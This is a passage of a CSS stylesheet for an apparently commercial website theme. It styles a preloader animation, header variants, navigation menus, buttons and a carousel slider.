.preload-box1 {
    animation: preload-tetromino1 1.73s ease-out infinite;
    -o-animation: preload-tetromino1 1.73s ease-out infinite;
    -ms-animation: preload-tetromino1 1.73s ease-out infinite;
    -webkit-animation: preload-tetromino1 1.73s ease-out infinite;
    -moz-animation: preload-tetromino1 1.73s ease-out infinite;
}
.preload-box2 {
    animation: preload-tetromino2 1.73s ease-out infinite;
    -o-animation: preload-tetromino2 1.73s ease-out infinite;
    -ms-animation: preload-tetromino2 1.73s ease-out infinite;
    -webkit-animation: preload-tetromino2 1.73s ease-out infinite;
    -moz-animation: preload-tetromino2 1.73s ease-out infinite;
}
.preload-box3 {
    animation: preload-tetromino3 1.73s ease-out infinite;
    -o-animation: preload-tetromino3 1.73s ease-out infinite;
    -ms-animation: preload-tetromino3 1.73s ease-out infinite;
    -webkit-animation: preload-tetromino3 1.73s ease-out infinite;
    -moz-animation: preload-tetromino3 1.73s ease-out infinite;
    z-index: 2;
}
.preload-box4 {
    animation: preload-tetromino4 1.73s ease-out infinite;
    -o-animation: preload-tetromino4 1.73s ease-out infinite;
    -ms-animation: preload-tetromino4 1.73s ease-out infinite;
    -webkit-animation: preload-tetromino4 1.73s ease-out infinite;
    -moz-animation: preload-tetromino4 1.73s ease-out infinite;
}
@keyframes preload-tetromino1 {
    0%, 40% {
        transform: translate(0, 0);
    }
    50% {
        transform: translate(47px, -26px);
    }
    60%,
    100% {
        transform: translate(94px, 0);
    }
}
@-o-keyframes preload-tetromino1 {
    0%, 40% {
        -o-transform: translate(0, 0);
    }
    50% {
        -o-transform: translate(47px, -26px);
    }
    60%,
    100% {
        -o-transform: translate(94px, 0);
    }
}
@-ms-keyframes preload-tetromino1 {
    0%, 40% {
        -ms-transform: translate(0, 0);
    }
    50% {
        -ms-transform: translate(47px, -26px);
    }
    60%,
    100% {
        -ms-transform: translate(94px, 0);
    }
}
@-webkit-keyframes preload-tetromino1 {
    0%, 40% {
        -webkit-transform: translate(0, 0);
    }
    50% {
        -webkit-transform: translate(47px, -26px);
    }
    60%,
    100% {
        -webkit-transform: translate(94px, 0);
    }
}
@-moz-keyframes preload-tetromino1 {
    0%, 40% {
        -moz-transform: translate(0, 0);
    }
    50% {
        -moz-transform: translate(47px, -26px);
    }
    60%,
    100% {
        -moz-transform: translate(94px, 0);
    }
}
@keyframes preload-tetromino2 {
    0%, 20% {
        transform: translate(94px, 0px);
    }
    40%,
    100% {
        transform: translate(140px, 26px);
    }
}
@-o-keyframes preload-tetromino2 {
    0%, 20% {
        -o-transform: translate(94px, 0px);
    }
    40%,
    100% {
        -o-transform: translate(140px, 26px);
    }
}
@-ms-keyframes preload-tetromino2 {
    0%, 20% {
        -ms-transform: translate(94px, 0px);
    }
    40%,
    100% {
        -ms-transform: translate(140px, 26px);
    }
}
@-webkit-keyframes preload-tetromino2 {
    0%, 20% {
        -webkit-transform: translate(94px, 0px);
    }
    40%,
    100% {
        -webkit-transform: translate(140px, 26px);
    }
}
@-moz-keyframes preload-tetromino2 {
    0%, 20% {
        -moz-transform: translate(94px, 0px);
    }
    40%,
    100% {
        -moz-transform: translate(140px, 26px);
    }
}
@keyframes preload-tetromino3 {
    0% {
        transform: translate(140px, 26px);
    }
    20%,
    60% {
        transform: translate(94px, 53px);
    }
    90%,
    100% {
        transform: translate(47px, 26px);
    }
}
@-o-keyframes preload-tetromino3 {
    0% {
        -o-transform: translate(140px, 26px);
    }
    20%,
    60% {
        -o-transform: translate(94px, 53px);
    }
    90%,
    100% {
        -o-transform: translate(47px, 26px);
    }
}
@-ms-keyframes preload-tetromino3 {
    0% {
        -ms-transform: translate(140px, 26px);
    }
    20%,
    60% {
        -ms-transform: translate(94px, 53px);
    }
    90%,
    100% {
        -ms-transform: translate(47px, 26px);
    }
}
@-webkit-keyframes preload-tetromino3 {
    0% {
        -webkit-transform: translate(140px, 26px);
    }
    20%,
    60% {
        -webkit-transform: translate(94px, 53px);
    }
    90%,
    100% {
        -webkit-transform: translate(47px, 26px);
    }
}
@-moz-keyframes preload-tetromino3 {
    0% {
        -moz-transform: translate(140px, 26px);
    }
    20%,
    60% {
        -moz-transform: translate(94px, 53px);
    }
    90%,
    100% {
        -moz-transform: translate(47px, 26px);
    }
}
@keyframes preload-tetromino4 {
    0%, 60% {
        transform: translate(47px, 26px);
    }
    90%,
    100% {
        transform: translate(0, 0);
    }
}
@-o-keyframes preload-tetromino4 {
    0%, 60% {
        -o-transform: translate(47px, 26px);
    }
    90%,
    100% {
        -o-transform: translate(0, 0);
    }
}
@-ms-keyframes preload-tetromino4 {
    0%, 60% {
        -ms-transform: translate(47px, 26px);
    }
    90%,
    100% {
        -ms-transform: translate(0, 0);
    }
}
@-webkit-keyframes preload-tetromino4 {
    0%, 60% {
        -webkit-transform: translate(47px, 26px);
    }
    90%,
    100% {
        -webkit-transform: translate(0, 0);
    }
}
@-moz-keyframes preload-tetromino4 {
    0%, 60% {
        -moz-transform: translate(47px, 26px);
    }
    90%,
    100% {
        -moz-transform: translate(0, 0);
    }
}
/*END PRELOADER DESIGN*/

/*START SCROLL TO TOP*/

.topcontrol {
    background: #f4cb10;
    color: #fff;
    font-size: 26px;
    cursor: pointer;
    height: 40px;
    width: 40px;
    position: fixed;
    bottom: 5px;
    right: 5px;
    z-index: 999;
    text-align: center;
    line-height: 40px;
    box-shadow: 0 1px 10px 0 rgba(0, 0, 0, 0.2);
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -webkit-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
.topcontrol:hover {
    background: #333;
    color: #fff;
}
/*END SCROLL TO TOP*/

/* HELPER CLASSES */
.section-padding {
    padding: 50px 0;
    position: relative;
    float: left;
    width: 100%;
}
.section-back-image {
    background-size: cover;
    background-position: center center;
    background-attachment: fixed;
}
.pt-0 {
    padding-top: 0
}
.pb-0 {
    padding-bottom: 0
}
.no-padding {
    padding: 0
}
.no-margin {
    margin: 0
}
.mt-40 {
    margin-top: 40px;
}
.mb-40 {
    margin-bottom: 40px;
}
.bg-theme {
    background-color: #f4cb10 !important;
    border-color: #f4cb10 !important;
}
.bg-gray {
    background-color: #f9f9f9 !important;
}
.bg-dark {
    background-color: #333 !important;
}
.bg-main-1 {
    background-color: #d7b82f;
}
.bg-main-2 {
    background-color: #e9ce56;
}
.bg-main-3 {
    background-color: #e0c02e;
}
.cursor-pointer {cursor: pointer}
.overlay {
    position: relative;
    z-index: 1;
}
.overlay:before {
    background: rgba(0, 0, 0, 0.8);
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.8;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.auto-container {
    position: static;
    max-width: 1200px;
    padding: 0px 15px;
    margin: 0 auto;
}
.text-decoration-underline {
    text-decoration: underline !important;
}
.text-decoration-none {
    text-decoration: none !important;
}
.title-white {
    color: #fff !important
}

/*START SECTION TITLE DESIGN*/

.section-title {
    margin-bottom: 40px
}
.section-title h3 {
    color: #333;
    font-size: 30px;
    margin: 0;
    text-transform: capitalize;
    position: relative;
}
.section-title h5 {
    font-size: 13px;
    text-transform: uppercase;
}
.section-title h3 span {
    font-weight: 400;
}
.section-title span.line {
    background-color: #ddd;
    height: 1px;
    width: 28%;
    font-size: 28px;
    display: inline-block;
    position: relative;
    margin: 21px auto 18px;
}
.section-title span.line:before {
    position: absolute;
    content: "";
    height: 5px;
    width: 50px;
    background-color: #f4cb10;
    top: -2px;
    border-radius: 30px;
    left: 50%;
    margin-left: -28px;
}
.section-title h3.section-title-white,
.section-title h5.section-title-white,
.section-title p.section-dec-white {
    color: #fff;
}
.section-title span.line.section-title-white-span {
    color: #fff;
}
.section-title i {
    margin: 0 auto;
    display: block;
    font-size: 50px;
    margin-bottom: 20px;
}
.section-title p {
    margin: auto;
    padding: 0 20px;
    width: 65%;
    position: relative;
}
.section-title-left {
    margin-bottom: 60px;
}
.section-title-left p {
    margin: 0;
    padding: 0;
    width: 100%;
    position: relative;
}
.section-title-left span.line {
    margin: 18px 0 15px;
    display: block;
    width: 53%;
}
.section-title-left span.line:before {
    left: 0;
    margin-left: 0;
}
/*END SECTION TITLE DESIGN*/

/*
* ----------------------------------------------------------------------------------------
* 01.END GENERAL STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
* 02. START HEADER STYLE
* ----------------------------------------------------------------------------------------
*/

.main-header .top-area {
    background: #fff;
    border-bottom: 1px solid #ddd;
}
.main-header .top-area a {
    color: #282828;
}
.main-header .top-area .social {
    float: right;
}
.main-header .top-area .social ul li:first-child {
    border-left: 1px solid #E1E1E1;
}
.main-header .top-area .social ul li {
    border-right: 1px solid #E1E1E1;
    float: left;
}
.main-header .top-area .social ul li:hover {
    border-color: #f4cb10;
}
.main-header .top-area .social ul li a {
    display: block;
}
.main-header .top-area .social ul li a:hover {
    color: #fff;
    background: #f4cb10;
}
.main-header .top-area .social ul li a i {
    font-size: 20px;
    text-align: center;
    width: 60px;
    height: 30px;
    line-height: 30px;
    display: block;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.main-header .top-area .social ul li a:hover i {
    -webkit-animation: toLeftFromRight 0.4s forwards;
    -moz-animation: toLeftFromRight 0.4s forwards;
    animation: toLeftFromRight 0.4s forwards;
}
@-webkit-keyframes toLeftFromRight {
    49% {
        -webkit-transform: translate(-100%);
    }
    50% {
        opacity: 0;
        -webkit-transform: translate(100%);
    }
    51% {
        opacity: 1;
    }
}
@-moz-keyframes toLeftFromRight {
    49% {
        -moz-transform: translate(-100%);
    }
    50% {
        opacity: 0;
        -moz-transform: translate(100%);
    }
    51% {
        opacity: 1;
    }
}
@keyframes toLeftFromRight {
    49% {
        transform: translate(-100%);
    }
    50% {
        opacity: 0;
        transform: translate(100%);
    }
    51% {
        opacity: 1;
    }
}
.main-header .top-area .info-menu {
    float: left;
    padding-top: 5px;
}
.main-header .top-area .info-menu li {
    display: inline-block;
}
.main-header .top-area .info-menu li a {
    display: block;
    margin-right: 10px;
    line-height: 60px;
}
.main-header .top-area .info-menu li a i {
    color: #f4cb10;
    font-size: 20px;
    margin-right: 5px;
}
.main-header .top-area .info-menu li a:hover {
    color: #f4cb10;
}
.main-header .logo-area {
    position: relative;
    padding: 5px 0px;
    background: #ffffff;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.main-header .logo-area .header-info-box {
    position: relative;
    float: left;
    margin-left: 66px;
    padding: 4px 20px 0 80px;
    border: 1px solid #ddd;
    border-radius: 5px;
}
.main-header .logo-area .header-info-box .header-info-icon {
    position: absolute;
    left: 0;
    top: 6px;
    width: 57px;
    height: 50px;
    padding-left: 8px;
    border-right: 2px solid #ddd;
    color: #ffc300;
    font-size: 34px;
    text-align: left;
    line-height: 37px;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.main-header .logo-area .header-info-box h6 {
    margin: 0 0 5px;
    font-weight: 700;
    text-transform: capitalize;
}
.main-header .logo-area .header-info-box p {
    color: #282828;
}
.main-header .logo-area .header-info-box:last-child {
    padding-left: 0px;
    border: none;
}
.quote-btn {
    color: #333;
    padding: 8px 36px;
    margin-top: 3px;
    border-radius: 30px;
    text-transform: uppercase;
    font-weight: 700;
    position: relative;
    background: transparent;
    border: 2px solid #333;
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.quote-btn:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    border-radius: 30px;
    background: #f4cb10;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.quote-btn:hover,
.quote-btn:focus,
.quote-btn:active {
    color: #fff;
    border-color: #f4cb10;
}
.quote-btn:hover:before,
.quote-btn:focus:before,
.quote-btn:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}
/* main menu style */

.sticky-menu {
    position: relative;
    z-index: 999;
    width: 100%;
}
.mainmenu-area.menu-animation {
    -ms-animation-name: fadeInDown;
    -moz-animation-name: fadeInDown;
    -op-animation-name: fadeInDown;
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
    -ms-animation-duration: 500ms;
    -moz-animation-duration: 500ms;
    -op-animation-duration: 500ms;
    -webkit-animation-duration: 500ms;
    animation-duration: 500ms;
}
.main-header .mainmenu-area.menu-animation .navbar ul li.active a {
    box-shadow: none;
}
.main-header .mainmenu-area {
    background-color: #f4cb10;
    text-transform: uppercase;
    width: 100%;
    position: relative;
    z-index: 999;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
}
.main-header .mainmenu-area .navbar-nav .nav-link {
    color: #fff;
    font-weight: 600;
    padding: 15px 25px;
}
.main-header .mainmenu-area .navbar {
    padding: 0;
}
.main-header .mainmenu-area .navbar ul li.active a {
    background-color: #333;
    box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.2);
}
.main-header .mainmenu-area .navbar ul li a:hover {
    background-color: #333;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.dropdown-menu {
    display: block;
    min-width: 235px;
    opacity: 0;
    padding: 0;
    top: 130%;
    visibility: hidden;
    opacity: 0;
    border-radius: 0;
    border: none;
    box-shadow: 0 5px 6px 0 rgba(0, 0, 0, 0.1);
    transform: translateY(20px);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
}
.main-header .mainmenu-area .navbar ul li:hover .dropdown-menu {
    opacity: 1;
    transform: translateY(0);
}
.main-header .mainmenu-area .navbar ul li.dropdown > a:after {
    font-family: 'IcoFont' !important;
    content: "\eb25";
    position: absolute;
    color: #fff;
    top: auto;
    right: 5px;
    font-size: 14px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.dropdown-menu li > a {
    clear: both;
    display: block;
    line-height: 1.42857;
    padding: 5px 0 5px 20px;
    text-transform: capitalize;
    color: #333;
    background: #fff !important;
    box-shadow: none !important;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.dropdown-menu li:not(:last-child) > a {
    border-bottom: 1px solid #ddd;
}
.main-header .mainmenu-area .navbar .dropdown-menu li > a.active {} 
.dropdown-menu li > a:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #f4cb10;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.dropdown-menu li > a:hover:before,
.dropdown-menu li > a:focus:before,
.dropdown-menu li > a:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}
.dropdown-menu li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-menu > li > a:active {
    color: #fff !important;
}
.dropdown:hover > .dropdown-menu {
    opacity: 1;
    top: 97%;
    visibility: visible;
}
.dropdown-menu .dropdown > .dropdown-menu {
    left: 300%;
    margin-top: -1px;
    min-width: 265px;
    opacity: 0;
    padding: 0;
    position: absolute;
    top: 0;
    visibility: hidden;
    display: block;
}
.dropdown-menu .dropdown:hover > .dropdown-menu {
    visibility: visible;
    opacity: 1;
    left: 100.5%;
}
/*
.sub-menu {

position:absolute;



}
.sub-menu li {
display:block;
font-size:16px;
}
.sub-menu li a {

display:block;
}
.sub-menu li a:hover, .sub-menu .current-item a {
 background: #f4cb10;
}

*/



.main-header .header-search ul li.menuleft-address {
    text-align: right;
    padding: 0px 34px;
    float: left;
    color: #fff;
    font-weight: 600;
    background: #e6c018;
}
.main-header .header-search ul li.menuleft-search {
    float: left;
}
.menuleft-search a i {
    text-align: center;
    background-color: rgba(0, 0, 0, 0.5);
    color: #fff;
    display: block;
    width: 60px;
    line-height: 72px;
}
.main-header .header-search .dropdown-menu {
    right: 15px;
    left: auto;
}
.main-header .header-search .dropdown:hover .dropdown-menu {
    top: 90%;
}
.main-header .header-search .dropdown {
    position: static;
}
.main-header .header-search .dropdown li {
    margin: 0;
}
.main-header .header-search .dropdown-menu {
    background-color: transparent;
    border: none;
    border-radius: 0;
    box-shadow: none;
    display: block;
    min-width: 200px;
    z-index: 999;
}
.main-header .header-search .form-control {
    height: 50px;
    border-radius: 25px;
    border: 2px solid #f4cb10;
    background: #fff;
    box-shadow: none;
    display: inline;
}
.main-header .header-search form .form-control:hover,
.main-header .header-search form .form-control:focus {
    color: #333;
    border: 2px solid #f4cb10;
    box-shadow: none;
    outline: 0 none;
}
.main-header .header-search form .btn {
    color: #333;
    cursor: pointer;
    background-color: transparent;
    position: absolute;
    bottom: 0;
    right: 0;
    top: -5px;
    width: 50px;
}
.main-header .header-search form .btn:focus {
    box-shadow: none;
}
.main-header .header-search .form-group {
    margin-bottom: 0;
}
.main-header .header-search form .form-group i {
    position: absolute;
    right: 0;
    top: 39%;
    left: 0;
}
.mobile-menu-area.mean-container {
    display: block;
    float: left;
    width: 100%;
}

/* 2.1. Header style 2 */
.main-header .logo-area .header-info-box-2 {
	position: relative;
	float: left;
	margin-left: 72px;
	padding: 4px 20px 0 80px;
}
.main-header .logo-area .header-info-box-2 .header-info-icon {
	position: absolute;
	left: 0;
	top: 0;
	width: 60px;
	height: 60px;
	border: 2px solid #ffc300;
	color: #ffc300;
	font-size: 30px;
	text-align: center;
	line-height: 60px;
	border-radius: 50%;
	-moz-transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.main-header .logo-area .header-info-box-2 h6 {
    margin: 0 0 5px;
    font-weight: 700;
    text-transform: capitalize;
}
.main-header .logo-area .header-info-box-2 p {
    color: #282828;
}
.main-header .logo-area .header-info-box-2:last-child {
    padding-left: 0px;
    border: none;
}
.quote-btn-2 {
    color: #fff;
    padding: 8px 36px;
    margin-top: 3px;
    text-transform: uppercase;
    font-weight: 700;
    position: relative;
    background: #f4cb10;
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.quote-btn-2:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #333;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.quote-btn-2:hover,
.quote-btn-2:focus,
.quote-btn-2:active {
    color: #fff;
}
.quote-btn-2:hover:before,
.quote-btn-2:focus:before,
.quote-btn-2:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}
.header-2.main-header .mainmenu-area {
	background-color: #274047;
}
.header-2.main-header .header-search ul li.menuleft-search {
	float: right;
}
.header-2 .mainmenu-area.menu-animation {
	border: none;
}

/* 2.2. Header style 3 */
.header-3.main-header .logo-area {
	padding: 15px 0px;
}
.main-header .mainmenu-area-2 {
    background-color: #fff;
    text-transform: uppercase;
    width: 100%;
    position: relative;
    z-index: 999;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
}
.main-header .mainmenu-area-2 .navbar-nav .nav-link {
    color: #333;
    font-weight: 600;
    padding: 22px 25px;
}
.main-header .mainmenu-area-2 .navbar {
    padding: 0;
}
.main-header .mainmenu-area-2 .navbar ul li.active a {
   
}
.main-header .mainmenu-area-2 .navbar ul li a:hover {
  color: #f4cb10;
}
.main-header .mainmenu-area-2 .navbar ul li:hover .dropdown-menu {
    opacity: 1;
    transform: translateY(0);
}
.main-header .mainmenu-area-2 .navbar ul li.dropdown > a:after {
    font-family: 'IcoFont' !important;
    content: "\eb25";
    position: absolute;
    color: #333;
    top: auto;
    right: 5px;
    font-size: 14px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.main-header .mainmenu-area-2 .dropdown:hover > .dropdown-menu {
	opacity: 1;
	top: 117%;
	visibility: visible;
}
.header-3.main-header .top-area .info-menu li a {
	display: block;
	margin-right: 10px;
	line-height: 50px;
}
.quote-btn-3 {
	color: #fff !important;
	padding: 11px 50px;
	text-transform: uppercase;
	font-weight: 700;
	position: relative;
	background: #f4cb10;
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transition-property: color;
	transition-property: color;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
}
.quote-btn-3:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #333;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.quote-btn-3:hover,
.quote-btn-3:focus,
.quote-btn-3:active {
    color: #fff;
}
.quote-btn-3:hover:before,
.quote-btn-3:focus:before,
.quote-btn-3:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

/* 2.3. Header style 4 */
.header-4.main-header .mainmenu-area {
	background-color: #333;
}
.header-4.main-header .mainmenu-area .navbar ul li.active a {
	color: #f4cb10;
	box-shadow: none;
}
.header-4.main-header .mainmenu-area .navbar-nav .nav-link.js-scroll-trigger.active{
	color: #f4cb10;
}
.header-4.main-header .mainmenu-area .navbar-nav .nav-link:hover {
	color: #f4cb10;
}


/*
* ----------------------------------------------------------------------------------------
* 02. END HEADER STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
* 03. START SLIDER STYLE
* ----------------------------------------------------------------------------------------
*/

.slider-section {
    float: left;
    width: 100%;
	margin-top: -1px;
}
.navana-slide-overlay {
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    opacity: 0.8;
    background-color: rgba(0, 0, 0, 0.6);
}
.navana-single-slide {
    background-size: cover;
    background-position: center center;
    background-color: #ddd;
    height: 550px;
    width: 100%;
    position: relative;
    display: table;
}
.navana-single-slide-inner {
    display: table-cell;
    vertical-align: middle;
}
.navana-single-slide h6 {
    color: #fff;
    text-transform: uppercase;
    margin: 0;
}
.navana-single-slide span {
    position: relative;
    background-color: #fff;
    height: 1px;
    width: 55%;
    display: inline-block;
}
.navana-single-slide h2 {
    color: #fff;
    margin: 0;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 64px;
}
.navana-single-slide p {
    color: #fff;
    text-transform: uppercase;
    margin: 0 0 20px;
}
.home-btn-1 {
    color: #fff;
    padding: 15px 40px;
    border-radius: 5px;
    text-transform: uppercase;
    font-weight: 500;
    margin-right: 20px;
    display: inline-block;
    border: 1px solid #f4cb10;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    background: #fff;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.home-btn-1:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    border-radius: 5px;
    background: #f4cb10;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.home-btn-1:hover,
.home-btn-1:focus,
.home-btn-1:active {
    color: #333 !important;
    border-color: #fff;
}
.home-btn-1:hover:before,
.home-btn-1:focus:before,
.home-btn-1:active:before {
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
}
.home-btn-2 {
    color: #fff;
    padding: 15px 40px;
    border-radius: 5px;
    text-transform: uppercase;
    font-weight: 500;
    position: relative;
    background: transparent;
    border: 1px solid #fff !important;
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.home-btn-2:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    border-radius: 5px;
    background: #f4cb10;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.home-btn-2:hover,
.home-btn-2:focus,
.home-btn-2:active {
    color: #fff !important;
    border-color: #f4cb10;
}
.home-btn-2:hover:before,
.home-btn-2:focus:before,
.home-btn-2:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}
.owl-theme.navana-slides.owl-carousel .owl-item,
.owl-theme.navana-slides.owl-carousel .owl-wrapper {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
}
.owl-theme.navana-slides .owl-dots {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 20px;
}
.owl-theme.navana-slides .owl-dots .owl-dot span {
    border-radius: 0;
    position: relative;
    height: 20px;
    width: 20px;
    border: 2px solid #fff;
    border-radius: 1px;
    background: transparent;
}
.owl-theme.navana-slides .owl-dots div.active span {
    border-color: #f4cb10;
    background: #f4cb10;
}
.owl-theme.navana-slides .owl-dots .owl-dot span:before {
    position: absolute;
    content: "";
    height: 8px;
    width: 8px;
    background: #fff;
    border-radius: 50%;
    top: 5px;
    left: 4px;
}
.navana-slides.owl-theme .owl-nav {
	margin-top: 0;
}
.navana-slides.owl-theme .owl-nav div {
    padding: 15px 20px;
    color: #333;
    font-size: 50px;
    opacity: 0;
    visibility: hidden;
    border-radius: 0;
    -webkit-transition: all .35s;
    -moz-transition: all .35s;
    transition: all .35s;
}
.navana-slides.owl-theme .owl-nav div:hover {
    background: #f4cb10;
}
.navana-slides.owl-theme .owl-nav div {
    position: absolute;
    top: 42%;
    margin-top: -20px;
}
.navana-slides.owl-theme .owl-nav .owl-prev {
    left: -80px;
}
.navana-slides:hover.owl-theme .owl-nav .owl-prev {
    left: 0;
}
.navana-slides.owl-theme .owl-nav .owl-next {
    right: -80px;
}
.navana-slides:hover.owl-theme .owl-nav .owl-next {
    right: 0px;
}
.navana-slides:hover.owl-theme .owl-nav div {
    opacity: 1;
    visibility: visible;
}
/* animations */

.navana-slides.owl-carousel .owl-item .navana-single-slide h6,
.navana-slides.owl-carousel .owl-item .navana-single-slide span {
    opacity: 0;
    -webkit-transform: translateX(200px);
    -ms-transform: translateX(200px);
    transform: translateX(200px);
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
}
.navana-slides.owl-carousel .owl-item.active .navana-single-slide h6,
